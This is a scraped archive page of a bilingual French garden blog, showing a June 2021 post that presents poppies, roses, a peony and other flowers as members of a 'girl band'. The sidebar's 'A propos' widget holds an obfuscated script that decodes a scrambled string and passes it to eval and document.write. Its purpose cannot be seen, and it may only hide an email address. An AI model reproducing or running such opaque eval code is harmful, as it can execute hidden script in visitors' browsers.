

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://magicalgarden.fr/2021/06/page/2/
body_size: 8955
content:
<!DOCTYPE html>
<html lang="fr-FR" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>juin 2021 &#8211; Page 2 &#8211; magical garden</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="magical garden &raquo; Flux" href="https://magicalgarden.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="magical garden &raquo; Flux des commentaires" href="https://magicalgarden.fr/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/magicalgarden.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://magicalgarden.fr/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://magicalgarden.fr/wp-content/themes/twentysixteen/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css'  href='https://magicalgarden.fr/wp-content/themes/twentysixteen/style.css?ver=5.7.14' type='text/css' media='all' />
<style id='twentysixteen-style-inline-css' type='text/css'>

		/* Custom Page Background Color */
		.site {
			background-color: #13490c;
		}

		mark,
		ins,
		button,
		button[disabled]:hover,
		button[disabled]:focus,
		input[type="button"],
		input[type="button"][disabled]:hover,
		input[type="button"][disabled]:focus,
		input[type="reset"],
		input[type="reset"][disabled]:hover,
		input[type="reset"][disabled]:focus,
		input[type="submit"],
		input[type="submit"][disabled]:hover,
		input[type="submit"][disabled]:focus,
		.menu-toggle.toggled-on,
		.menu-toggle.toggled-on:hover,
		.menu-toggle.toggled-on:focus,
		.pagination .prev,
		.pagination .next,
		.pagination .prev:hover,
		.pagination .prev:focus,
		.pagination .next:hover,
		.pagination .next:focus,
		.pagination .nav-links:before,
		.pagination .nav-links:after,
		.widget_calendar tbody a,
		.widget_calendar tbody a:hover,
		.widget_calendar tbody a:focus,
		.page-links a,
		.page-links a:hover,
		.page-links a:focus {
			color: #13490c;
		}

		@media screen and (min-width: 56.875em) {
			.main-navigation ul ul li {
				background-color: #13490c;
			}

			.main-navigation ul ul:after {
				border-top-color: #13490c;
				border-bottom-color: #13490c;
			}
		}
	
</style>
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css'  href='https://magicalgarden.fr/wp-content/themes/twentysixteen/css/ie.css?ver=20160412' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css'  href='https://magicalgarden.fr/wp-content/themes/twentysixteen/css/ie8.css?ver=20160412' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css'  href='https://magicalgarden.fr/wp-content/themes/twentysixteen/css/ie7.css?ver=20160412' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://magicalgarden.fr/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3' id='twentysixteen-html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://magicalgarden.fr/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://magicalgarden.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://magicalgarden.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://magicalgarden.fr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #779543; }
</style>
	</head>

<body class="archive date paged custom-background paged-2 date-paged-2 hfeed">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">Aller au contenu principal</a>

		<header id="masthead" class="site-header" role="banner">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://magicalgarden.fr/" rel="home">magical garden</a></p>
											<p class="site-description">des fleurs, un jardin, un bassin &#8230; et des abeilles</p>
									</div><!-- .site-branding -->

							</div><!-- .site-header-main -->

											<div class="header-image">
					<a href="https://magicalgarden.fr/" rel="home">
						<img src="https://magicalgarden.fr/wp-content/uploads/2016/04/cropped-1200x280-mon-jardin.jpg" srcset="https://magicalgarden.fr/wp-content/uploads/2016/04/cropped-1200x280-mon-jardin-300x70.jpg 300w, https://magicalgarden.fr/wp-content/uploads/2016/04/cropped-1200x280-mon-jardin-768x179.jpg 768w, https://magicalgarden.fr/wp-content/uploads/2016/04/cropped-1200x280-mon-jardin-1024x239.jpg 1024w, https://magicalgarden.fr/wp-content/uploads/2016/04/cropped-1200x280-mon-jardin.jpg 1200w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 81vw, (max-width: 1362px) 88vw, 1200px" width="1200" height="280" alt="magical garden">
					</a>
				</div><!-- .header-image -->
					</header><!-- .site-header -->

		<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Mois : <span>juin 2021</span></h1>			</header><!-- .page-header -->

			
<article id="post-3564" class="post-3564 post type-post status-publish format-standard hentry category-les-fleurs">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://magicalgarden.fr/2021/06/17/patty-and-her-girl-band/" rel="bookmark">Patty and her Girl Band</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>Le jardin vit en ce moment au rythme de Patty et sa girls band. Elles sont nombreuses dans ce groupe et ne passent pas inaperçues. Il y a d&rsquo;abord la délicieuse Patty. <span style="color: #0000ff;">Patty and the numerous members of her girl band are unmissable at the moment in the garden.</span></p>
<p><a href="https://magicalgarden.fr/wp-content/uploads/2021/06/210616PattysPlum2.jpg"><img loading="lazy" class="size-medium wp-image-3565 aligncenter" src="https://magicalgarden.fr/wp-content/uploads/2021/06/210616PattysPlum2-564x444.jpg" alt="" width="564" height="444" srcset="https://magicalgarden.fr/wp-content/uploads/2021/06/210616PattysPlum2-564x444.jpg 564w, https://magicalgarden.fr/wp-content/uploads/2021/06/210616PattysPlum2-268x211.jpg 268w, https://magicalgarden.fr/wp-content/uploads/2021/06/210616PattysPlum2-768x605.jpg 768w, https://magicalgarden.fr/wp-content/uploads/2021/06/210616PattysPlum2.jpg 800w" sizes="(max-width: 564px) 85vw, 564px" /></a></p>
<p><a href="https://magicalgarden.fr/wp-content/uploads/2021/06/210616PattysPlum.jpg"><img loading="lazy" class="size-medium wp-image-3566 aligncenter" src="https://magicalgarden.fr/wp-content/uploads/2021/06/210616PattysPlum-564x390.jpg" alt="" width="564" height="390" srcset="https://magicalgarden.fr/wp-content/uploads/2021/06/210616PattysPlum-564x390.jpg 564w, https://magicalgarden.fr/wp-content/uploads/2021/06/210616PattysPlum-268x185.jpg 268w, https://magicalgarden.fr/wp-content/uploads/2021/06/210616PattysPlum-768x531.jpg 768w, https://magicalgarden.fr/wp-content/uploads/2021/06/210616PattysPlum.jpg 800w" sizes="(max-width: 564px) 85vw, 564px" /></a></p>
<p style="text-align: center;"><em>Papaver orientale « Patty&rsquo;s Plum »</em></p>
<p>Il y a l&rsquo;imposante Phyllis. <span style="color: #0000ff;">There&rsquo;s awesome Phyllis</span></p>
<p><a href="https://magicalgarden.fr/wp-content/uploads/2021/06/210616PhyllisBide.jpg"><img loading="lazy" class="size-medium wp-image-3567 aligncenter" src="https://magicalgarden.fr/wp-content/uploads/2021/06/210616PhyllisBide-564x417.jpg" alt="" width="564" height="417" srcset="https://magicalgarden.fr/wp-content/uploads/2021/06/210616PhyllisBide-564x417.jpg 564w, https://magicalgarden.fr/wp-content/uploads/2021/06/210616PhyllisBide-268x198.jpg 268w, https://magicalgarden.fr/wp-content/uploads/2021/06/210616PhyllisBide-768x568.jpg 768w, https://magicalgarden.fr/wp-content/uploads/2021/06/210616PhyllisBide-1024x758.jpg 1024w, https://magicalgarden.fr/wp-content/uploads/2021/06/210616PhyllisBide.jpg 1200w" sizes="(max-width: 564px) 85vw, 564px" /></a></p>
<p style="text-align: center;"><em>Rosa Phyllis Bide</em></p>
<p>Il y a la voluptueuse Sarah. <span style="color: #0000ff;">There&rsquo;s voluptuous Sarah</span></p>
<p><a href="https://magicalgarden.fr/wp-content/uploads/2021/06/210616PaeoniaSarahBernhardt.jpg"><img loading="lazy" class="size-medium wp-image-3568 aligncenter" src="https://magicalgarden.fr/wp-content/uploads/2021/06/210616PaeoniaSarahBernhardt-564x374.jpg" alt="" width="564" height="374" srcset="https://magicalgarden.fr/wp-content/uploads/2021/06/210616PaeoniaSarahBernhardt-564x374.jpg 564w, https://magicalgarden.fr/wp-content/uploads/2021/06/210616PaeoniaSarahBernhardt-268x178.jpg 268w, https://magicalgarden.fr/wp-content/uploads/2021/06/210616PaeoniaSarahBernhardt-768x509.jpg 768w, https://magicalgarden.fr/wp-content/uploads/2021/06/210616PaeoniaSarahBernhardt.jpg 800w" sizes="(max-width: 564px) 85vw, 564px" /></a></p>
<p style="text-align: center;"><em>Paeonia Lactiflora Sarah Bernhardt</em></p>
<p>Il y a la toute petite Nina. <span style="color: #0000ff;">There is tiny Nina</span></p>
<p><a href="https://magicalgarden.fr/wp-content/uploads/2021/06/210616RosierNina.jpg"><img loading="lazy" class="size-medium wp-image-3569 aligncenter" src="https://magicalgarden.fr/wp-content/uploads/2021/06/210616RosierNina-564x403.jpg" alt="" width="564" height="403" srcset="https://magicalgarden.fr/wp-content/uploads/2021/06/210616RosierNina-564x403.jpg 564w, https://magicalgarden.fr/wp-content/uploads/2021/06/210616RosierNina-268x192.jpg 268w, https://magicalgarden.fr/wp-content/uploads/2021/06/210616RosierNina-768x549.jpg 768w, https://magicalgarden.fr/wp-content/uploads/2021/06/210616RosierNina.jpg 800w" sizes="(max-width: 564px) 85vw, 564px" /></a></p>
<p style="text-align: center;"><em>Rosa Nina</em></p>
<p>Il y a la romantique Felicia. <span style="color: #0000ff;">There&rsquo;s romantic Felicia</span></p>
<p><a href="https://magicalgarden.fr/wp-content/uploads/2021/06/210616Felicia.jpg"><img loading="lazy" class="size-medium wp-image-3570 aligncenter" src="https://magicalgarden.fr/wp-content/uploads/2021/06/210616Felicia-564x502.jpg" alt="" width="564" height="502" srcset="https://magicalgarden.fr/wp-content/uploads/2021/06/210616Felicia-564x502.jpg 564w, https://magicalgarden.fr/wp-content/uploads/2021/06/210616Felicia-268x239.jpg 268w, https://magicalgarden.fr/wp-content/uploads/2021/06/210616Felicia-768x684.jpg 768w, https://magicalgarden.fr/wp-content/uploads/2021/06/210616Felicia.jpg 800w" sizes="(max-width: 564px) 85vw, 564px" /></a></p>
<p style="text-align: center;"><em>Rosa Felicia</em></p>
<p>Il y a Nigella, d&rsquo;apparence si délicate. <span style="color: #0000ff;">There&rsquo;s the seemingly fragile Nigella</span></p>
<p><a href="https://magicalgarden.fr/wp-content/uploads/2021/06/210616Nigella.jpg"><img loading="lazy" class="size-medium wp-image-3571 aligncenter" src="https://magicalgarden.fr/wp-content/uploads/2021/06/210616Nigella-564x415.jpg" alt="" width="564" height="415" srcset="https://magicalgarden.fr/wp-content/uploads/2021/06/210616Nigella-564x415.jpg 564w, https://magicalgarden.fr/wp-content/uploads/2021/06/210616Nigella-268x197.jpg 268w, https://magicalgarden.fr/wp-content/uploads/2021/06/210616Nigella-768x564.jpg 768w, https://magicalgarden.fr/wp-content/uploads/2021/06/210616Nigella.jpg 800w" sizes="(max-width: 564px) 85vw, 564px" /></a></p>
<p style="text-align: center;"><em>Nigella Alba</em></p>
<p>Il y a l&rsquo;effervescente Jackie. La fofolle du groupe.  <span style="color: #0000ff;">There&rsquo;s bubbly Jackie</span></p>
<p><a href="https://magicalgarden.fr/wp-content/uploads/2021/06/210616VerbascumJacky.jpg"><img loading="lazy" class="size-medium wp-image-3572 aligncenter" src="https://magicalgarden.fr/wp-content/uploads/2021/06/210616VerbascumJacky-564x506.jpg" alt="" width="564" height="506" srcset="https://magicalgarden.fr/wp-content/uploads/2021/06/210616VerbascumJacky-564x506.jpg 564w, https://magicalgarden.fr/wp-content/uploads/2021/06/210616VerbascumJacky-268x241.jpg 268w, https://magicalgarden.fr/wp-content/uploads/2021/06/210616VerbascumJacky-768x689.jpg 768w, https://magicalgarden.fr/wp-content/uploads/2021/06/210616VerbascumJacky.jpg 800w" sizes="(max-width: 564px) 85vw, 564px" /></a></p>
<p><a href="https://magicalgarden.fr/wp-content/uploads/2021/06/210616VerbascumJacky2.jpg"><img loading="lazy" class="size-medium wp-image-3573 aligncenter" src="https://magicalgarden.fr/wp-content/uploads/2021/06/210616VerbascumJacky2-564x424.jpg" alt="" width="564" height="424" srcset="https://magicalgarden.fr/wp-content/uploads/2021/06/210616VerbascumJacky2-564x424.jpg 564w, https://magicalgarden.fr/wp-content/uploads/2021/06/210616VerbascumJacky2-268x202.jpg 268w, https://magicalgarden.fr/wp-content/uploads/2021/06/210616VerbascumJacky2-768x578.jpg 768w, https://magicalgarden.fr/wp-content/uploads/2021/06/210616VerbascumJacky2.jpg 800w" sizes="(max-width: 564px) 85vw, 564px" /></a></p>
<p style="text-align: center;"><em>Verbascum Jackie</em></p>
<p>Il y a Cornelia, toujours si fiable. There&rsquo;s  ever-reliable Cornelia.</p>
<p><a href="https://magicalgarden.fr/wp-content/uploads/2021/06/210616R.Cornelia.jpg"><img loading="lazy" class="size-medium wp-image-3574 aligncenter" src="https://magicalgarden.fr/wp-content/uploads/2021/06/210616R.Cornelia-564x376.jpg" alt="" width="564" height="376" srcset="https://magicalgarden.fr/wp-content/uploads/2021/06/210616R.Cornelia-564x376.jpg 564w, https://magicalgarden.fr/wp-content/uploads/2021/06/210616R.Cornelia-268x179.jpg 268w, https://magicalgarden.fr/wp-content/uploads/2021/06/210616R.Cornelia-768x512.jpg 768w, https://magicalgarden.fr/wp-content/uploads/2021/06/210616R.Cornelia.jpg 800w" sizes="(max-width: 564px) 85vw, 564px" /></a></p>
<p style="text-align: center;"><em>Rosa Cornelia</em></p>
<p>Il y a Angela si pimpante et vigoureuse.  <span style="color: #0000ff;">There&rsquo;s beautifully-groomed Angela</span></p>
<p><a href="https://magicalgarden.fr/wp-content/uploads/2021/06/210616Angela.jpg"><img loading="lazy" class="size-medium wp-image-3575 aligncenter" src="https://magicalgarden.fr/wp-content/uploads/2021/06/210616Angela-564x413.jpg" alt="" width="564" height="413" srcset="https://magicalgarden.fr/wp-content/uploads/2021/06/210616Angela-564x413.jpg 564w, https://magicalgarden.fr/wp-content/uploads/2021/06/210616Angela-268x196.jpg 268w, https://magicalgarden.fr/wp-content/uploads/2021/06/210616Angela-768x563.jpg 768w, https://magicalgarden.fr/wp-content/uploads/2021/06/210616Angela.jpg 800w" sizes="(max-width: 564px) 85vw, 564px" /></a></p>
<p style="text-align: center;"><em>Rosa Angela</em></p>
<p>Et puis il y a la majestueuse Victoria Luisa. <span style="color: #0000ff;">And finally the very royal Victoria  Luise</span></p>
<p><a href="https://magicalgarden.fr/wp-content/uploads/2021/06/210616PrinzessinVictoriaLuise.jpg"><img loading="lazy" class="wp-image-3576 aligncenter" src="https://magicalgarden.fr/wp-content/uploads/2021/06/210616PrinzessinVictoriaLuise-564x502.jpg" alt="" width="564" height="502" srcset="https://magicalgarden.fr/wp-content/uploads/2021/06/210616PrinzessinVictoriaLuise-564x502.jpg 564w, https://magicalgarden.fr/wp-content/uploads/2021/06/210616PrinzessinVictoriaLuise-268x239.jpg 268w, https://magicalgarden.fr/wp-content/uploads/2021/06/210616PrinzessinVictoriaLuise-768x684.jpg 768w, https://magicalgarden.fr/wp-content/uploads/2021/06/210616PrinzessinVictoriaLuise.jpg 800w" sizes="(max-width: 564px) 85vw, 564px" /></a></p>
<p style="text-align: center;"><em>Papaver oriental « Princess Victoria Luise »</em></p>
<p>Ces filles, souvent bien parfumées, toujours prêtes à rigoler remplissent le jardin d&rsquo;une musique vibrante et entraînante. J&rsquo;y danserais toute la journée s&rsquo;il faisait moins chaud. Vous entendez la musique de Patty et sa girlsband ?<span style="color: #0000ff;">These perfumed girls always on the lookout for fun fill the garden with vibrant and catchy music. They would have me dancing all day if the weather weren&rsquo;t so hot. Can you hear their music?</span></p>
<p style="text-align: center;">A bientôt<br />
<span style="color: #0000ff;">Bye for now</span><br />
Judith</p>
<p>&nbsp;</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/5d5294eed91483407d96cb1e3b6ac2c9?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d5294eed91483407d96cb1e3b6ac2c9?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy'/><span class="screen-reader-text">Auteur </span> <a class="url fn n" href="https://magicalgarden.fr/author/mavis1926/">Judith</a></span></span><span class="posted-on"><span class="screen-reader-text">Publié le </span><a href="https://magicalgarden.fr/2021/06/17/patty-and-her-girl-band/" rel="bookmark"><time class="entry-date published" datetime="2021-06-17T15:10:12+02:00">17 juin 2021</time><time class="updated" datetime="2021-06-17T16:44:15+02:00">17 juin 2021</time></a></span><span class="cat-links"><span class="screen-reader-text">Catégories </span><a href="https://magicalgarden.fr/category/les-fleurs/" rel="category tag">Les fleurs</a></span><span class="comments-link"><a href="https://magicalgarden.fr/2021/06/17/patty-and-her-girl-band/#comments">23 commentaires <span class="screen-reader-text"> sur Patty and her Girl Band</span></a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

	<nav class="navigation pagination" role="navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation des articles</h2>
		<div class="nav-links"><a class="prev page-numbers" href="https://magicalgarden.fr/2021/06/">Page précédente</a>
<a class="page-numbers" href="https://magicalgarden.fr/2021/06/"><span class="meta-nav screen-reader-text">Page </span>1</a>
<span aria-current="page" class="page-numbers current"><span class="meta-nav screen-reader-text">Page </span>2</span></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area" role="complementary">
		<section id="text-3" class="widget widget_text"><h2 class="widget-title">A propos</h2>			<div class="textwidget">La vie du jardin au cours des quatre saisons. Il s'agit d'un jardin de 2000 m2 au coeur de la Champagne.<br>
<i>Life in a 2,000 m2 garden in the heart of the Champagne region of France, next to Rheims.
ENJOY !</i><br>
<script type="text/javascript" language="javascript">
<!--
var c4="";for(var w9=0;w9<686;w9++)c4+=String.fromCharCode(("3}/<~kY>TN,4lOQjSM.+i/$u_%beF])R~\'gLk-P#I(7tmh`! 3d5vs^cno6a0&U1*rf2p\"q}>H#OY>>H#{H,TY>Mao(SQ(6\')~\"S7SILUrs]U\"&kU]c-`]6ubM0gO-3k6r k`]`u]n!L)O3Lj%c$7k^k`]nLQOt\'bIc]6\"!+Ov7Sh&LiO03.6-d-F3.\'l33b!% M6r6\'RNv~)/h.,\".+UkvS7S3.&v7_,M-)aN-.6-s~R%!g)/(LQ-0~RM0\'Q]^M6r6\'RNv~)/h.,\"0+Ukv)6S7R]vnRbm5S7*7.&/0k`h^\'6r`k`\"s_U((km/c\'QF ieT1+eFvi7 1.alni,m5M&n!S7NcL`&c-R/hg`\"&-407-Q(3g!i^gjMh\'t&kM&n!StrO~1M3-`]f+)3sLUmI+6Nd%)3s~)hvSQ&hu,\"(u7k^k`]nLQOt\'bIcg7\"!+,S7.bTT>W#,/D3}/<0{YLW0{XORPW0{GYPE8#{YD~kJ&+!\"5k#D,TJ %}/]1D0{EEXXMTE9D~kJ&+!\"5k#D,TJ %}/]1D0{GMEEXXMNE9D~kJ&+!\"5k#D,TJ %}/]1D0{GNEEXXRE9~kJ&+!\"5k#D,TJ %}/]1D0{GOEEW#OGYo1/&+$J#/,*_%}/_,!\"D#{ZZZMRHD#{ZZZTEBNQQH#{BNQQE:W\"3})D#OJ02~01/DLHNSMEE".charCodeAt(w9)-(28)+63)%(6*1+89)+90-58);document.write(eval(c4))
//-->
</script>
</div>
		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Catégories</h2>
			<ul>
					<li class="cat-item cat-item-18"><a href="https://magicalgarden.fr/category/abc/">ABC</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://magicalgarden.fr/category/bassin/">Bassin</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://magicalgarden.fr/category/club-des-5/">Club des 5</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://magicalgarden.fr/category/decouvertes/">Découvertes</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://magicalgarden.fr/category/divers/">Divers</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://magicalgarden.fr/category/faune/">Faune</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://magicalgarden.fr/category/fetes/">Fêtes</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://magicalgarden.fr/category/fetes-des-plantes/">fêtes des plantes</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://magicalgarden.fr/category/le-jardin/">Le jardin</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://magicalgarden.fr/category/les-fleurs/">Les fleurs</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://magicalgarden.fr/category/non-classe/">Non classé</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://magicalgarden.fr/category/retrospectives/">Rétrospectives</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://magicalgarden.fr/category/rosiers/">Rosiers</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://magicalgarden.fr/category/salons/">Salons</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://magicalgarden.fr/category/seeds-of-love/">Seeds of Love</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://magicalgarden.fr/category/visites-des-jardins/">Visites des jardins</a>
</li>
			</ul>

			</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Articles récents</h2>
		<ul>
											<li>
					<a href="https://magicalgarden.fr/2023/06/09/debut-juin/">Début Juin</a>
									</li>
											<li>
					<a href="https://magicalgarden.fr/2023/05/30/mai/">Mai</a>
									</li>
											<li>
					<a href="https://magicalgarden.fr/2023/05/09/un-petit-tour-du-jardin/">Un petit tour du jardin</a>
									</li>
											<li>
					<a href="https://magicalgarden.fr/2023/04/20/ou-sont-passes-les-petits-cailloux/">Où sont passés les petits cailloux ?</a>
									</li>
											<li>
					<a href="https://magicalgarden.fr/2022/09/18/tentation/">Tentation</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Commentaires récents</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Judith</span> dans <a href="https://magicalgarden.fr/2023/06/09/debut-juin/#comment-16668">Début Juin</a></li><li class="recentcomments"><span class="comment-author-link">maryse h</span> dans <a href="https://magicalgarden.fr/2023/06/09/debut-juin/#comment-16664">Début Juin</a></li><li class="recentcomments"><span class="comment-author-link">Judith</span> dans <a href="https://magicalgarden.fr/2023/06/09/debut-juin/#comment-16656">Début Juin</a></li><li class="recentcomments"><span class="comment-author-link">Judith</span> dans <a href="https://magicalgarden.fr/2023/06/09/debut-juin/#comment-16655">Début Juin</a></li><li class="recentcomments"><span class="comment-author-link">Judith</span> dans <a href="https://magicalgarden.fr/2023/06/09/debut-juin/#comment-16654">Début Juin</a></li></ul></section><section id="text-8" class="widget widget_text"><h2 class="widget-title">Pour s&rsquo;abonner</h2>			<div class="textwidget"><form action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=MagicalGarden', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Entrez votre adresse email<br/><i>To subscribe, enter your email address:</i><input type="text" style="width:100%" name="email"/></p><input type="hidden" value="MagicalGarden" name="uri"/><input type="hidden" name="loc" value="fr_FR"/><input type="submit" value="S'abonner / Subscribe" /></form>


</div>
